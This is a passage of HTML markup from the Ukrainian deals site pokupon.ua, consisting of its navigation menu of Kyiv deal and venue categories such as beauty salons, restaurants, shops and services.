                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/dizajn">Дизайн                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/drugoe_v_obuchenii">Інше в навчанні                                        </a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>

                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link" href="https://pokupon.ua/uk/deals/kiev/drugoe">
                            <span>Інше</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/foto_i_pechat">Фото і друк                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/dlja_doma">Послуги для дому                                            </a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/avto">Авто                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/vse_dlja_pitomcev">Все для вихованців                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/nestandartnye_uslugi">Нестандартні послуги                                            </a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/uslugi_it">Послуги IT                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/tovari_dr">Товари                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/blagotvoritelnost">Благодійність                                        </a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                </ul>
            </div>
            <div id="menu-companies" class="main-big-menu-tabcontent">
                <ul class="main-big-menu-list-lev1">
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link list-lev1-item-active"
                           href="https://pokupon.ua/uk/places/kiev/krasota">
                            <span>Краса</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2 container-lev2-active">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/salony_krasoty">Салони краси</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/parikmaherskie">Перукарські</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/barbershopy">Барбершопи</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/brovi_i_resnitsy">Брови і вії</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/spa_i_massazh">СПА і масаж</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/manikyur_i_pedikyur">Манікюр та педикюр</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/kosmetologiya">Косметологія</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/tatu_pirsing">Тату, пірсинг</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/stilisty_vizazhisty">Стилісти-візажисти</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/solyarii">Солярії</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/tsentry_lazernoy_epilyatsii">Центри лазерної епіляції</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/mp_bani_i_sauny">Лазні та сауни</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/massazhnye_salony">Масажні салони</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/places/kiev/zdorovie">
                            <span>Здоров&#039;я</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/meditsinskie_tsentry">Медичні центри</a>
                                    </li>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/mp_sport_i_fitnes">Спорт і фітнес</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/places/kiev/eda_i_razvlecheniya">
                            <span>Їжа і розваги</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/kafe">Кафе</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/mp_restorany">Ресторани</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/bary_paby">Бари, паби</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/pitstserii">Піцерії</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/kalyannye">Кальянні</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/mp_sushi">Суші</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/keytering">Кейтеринг</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/nochnye_kluby">Нічні клуби</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/mp_karaoke">Караоке</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/mp_dostavka_edy">Доставка їжі</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/razvlecheniya">Розваги</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/places/kiev/mp_turizm_i_otdyh">
                            <span>Туризм і відпочинок</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/prokat">Прокат</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/turisticheskie_kompanii">Туристичні компанії</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/gostinitsy">Готелі</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/arenda_kvartir_na_sutki">Оренда квартир</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/transport_i_bilety">Транспорт і квитки</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/dostoprimechatelnosti-i-kulturnyie-obektyi">Пам&#039;ятки і культурні ...</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/places/kiev/mp_obuchenie">
                            <span>Навчання</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/treningi_i_seminary">Тренінги і семінари</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/mp_mp_obuchenie_drugoe">Інше</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/mp_it_kursy">IT-курси</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/avtoshkoly">Автошколи</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/kursy_inostrannyh_yazykov">Курси іноземних мов</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/obuchenie_za_granicej">Навчання за кордоном</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/places/kiev/dlya_detey_i_mam">
                            <span>Для дітей і мам</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/obrazovanie_dlya_detey">Освіта для дітей</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/detskie_vrachi">Дитячі лікарі</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/dlya_buduschih_mam">Для майбутніх мам</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/tsentry_razvitiya_detey">Центри розвитку дітей</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/razvlekatelnye_tsentry">Розважальні центри</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/places/kiev/shoping">
                            <span>Шопінг</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/torgovye_tsentry">Торгові центри</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/magaziny_odezhdy">Магазини одягу</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/magaziny_kosmetiki">Магазини косметики</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/sekond-hend">Секонд-хенд</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/komisionnye_magaziny">Комісійні магазини</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/magaziny_optiki">Магазини оптики</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/rynki">Ринки</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/zoomagaziny">Зоомагазини</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/yuvelirnye_salony">Ювелірні салони</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/magaziny_tsvetov">Магазини квітів</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/magaziny_podarkov">Магазини подарунків</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/tovary_dlya_doma">Товари для дому</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/magaziny_produktov">Магазини продуктів</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/gipermarkety">Гіпермаркети</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/knizhnye_magaziny">Книжкові магазини</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/sportivnye_magaziny">Спортивні магазини</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/rybolovnye_magaziny">Рибальські магазини</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/ohotnichi_magaziny">Мисливські магазини</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/mer_detskie_magaziny">Дитячі магазини</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/mer_apteki">Аптеки</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/mer_seks_shopy">Секс-шопи</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/mer_stroitelnye_magaziny">Будівельні магазини</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/mer_medicynskie_tovary">Медичні товари</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/places/kiev/services">
                            <span>Послуги</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/mer_svadebnye_salony">Весільні салони</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/mer_fotouslugi">Фотопослуги</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/mer_strahovanie">Страхування</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/prachechnye">Пральні</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/mer_yuridicheskie_uslugi">Юридичні послуги</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/modelnie-agenstva">Модельні агентства</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/mer_dlya_doma">Для дому</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/mer_veterinarnye_kliniki">Ветеринарні клініки</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/merch_remont">Ремонт</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/mer_himchistki">Хімчистки</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/mer_atele">Ательє</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/avtoservis">Автосервіс</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/ritualnye_uslugi">Ритуальні послуги</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/izgotovlenie_kljuchej">Виготовлення ключів</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/mer_taksi">Таксі</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/pochta_sluzhby_dostavki">Пошта, лужба доставки</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/pasportnye_stoly">Паспортні столи</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/trudoustrojstvo_za_granicej">Працевлаштування за кордоном</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/mer_sozdanie_i_prodvizhenie_sajtov">Створення і просування сайтів</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/merch_astrologi">Астрологи</a>
                                    </li>
